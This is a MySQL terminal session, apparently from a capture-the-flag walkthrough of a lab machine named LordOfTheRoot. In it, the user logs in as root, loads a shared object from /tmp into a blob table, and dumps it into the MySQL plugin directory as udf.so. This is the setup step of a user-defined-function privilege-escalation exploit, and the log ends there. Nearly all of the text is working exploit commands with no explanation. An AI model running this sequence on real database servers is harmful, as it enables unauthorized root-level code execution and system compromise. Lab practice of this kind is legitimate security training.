 smeagol@LordOfTheRoot:/tmp$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 7924
Server version: 5.5.44-0ubuntu0.14.04.1 (Ubuntu)

Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement

mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.30 sec)

mysql> insert into foo values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.03 sec)

mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/udf.so';
Query OK, 1 row affected (0.00 sec)